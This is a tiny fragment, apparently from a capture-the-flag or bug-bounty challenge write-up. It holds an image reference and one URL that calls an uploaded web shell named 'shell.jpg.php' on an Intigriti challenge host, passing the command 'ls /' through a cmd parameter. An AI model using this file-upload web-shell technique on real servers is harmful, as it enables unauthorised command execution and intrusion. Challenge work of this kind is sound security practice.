 https://challenge-1025.intigriti.io/uploads/shell.jpg.php?cmd=ls%20/